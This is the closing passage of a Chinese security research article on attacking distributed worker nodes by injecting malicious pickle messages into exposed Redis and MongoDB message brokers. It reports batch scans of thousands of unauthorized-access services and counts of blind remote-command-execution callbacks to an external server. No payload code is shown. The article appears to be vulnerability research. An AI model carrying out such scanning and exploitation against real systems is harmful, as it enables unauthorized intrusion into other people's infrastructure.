
同样的针对 14000+ 个存在未授权访问的 MongoDB 服务进行批量检测,得到了 22 个目标满足要求,扫描过程截图:

根据结果来看,虽然最终满足条件的目标数量并不多,但是这足以说明利用消息注入对分布式节点进行攻击的思路是可行的,并且在消息队列中间件后面有多少个 worker 节点并不知道,危害的不仅仅是 Broker 而是后面的整个节点。

由于具体的攻击 Payload 使用了盲打,所以不能直接获取远端成功执行命令的结果,所以这里借助外部服务来监听连接请求并进行标识,若一个分布式节点成功触发了漏洞,它会去请求外部服务器。
针对 Redis 检测过程截图:

其中服务器上收到了 32 个成功执行命令并回连的请求:
同样的针对 MongoDB 检测过程截图:

其中服务器上成功收到 3 个成功执行命令并回连的请求:

从最后得到的数据来看,成功触发漏洞导致远程命令执行的目标数量并不多,而且整个利用条件也比较苛刻,但就结论而言,已经直接解答了文章一开始所提出的疑问,利用多个漏洞对分布式节点进行攻击的思路也成功得到了实践。
(写了那么多,更多的想把自己平常折腾和研究的一些点给分享出来,理论应用到实战,没有案例的漏洞都不能称之为好漏洞。将一些想法和思路付之于实践,终究会得到验证。)
相关链接
-
Python “pickle” 模块文档 - https://docs.python.org/2/library/pickle.html
-
Django 远程命令执行漏洞详解 - http://rickgray.me/2015/09/12/django-command-execution-analysis.html
【原文:漏洞组合拳 - 攻击分布式节点 本文作者:rickgray 安全脉搏整理发布】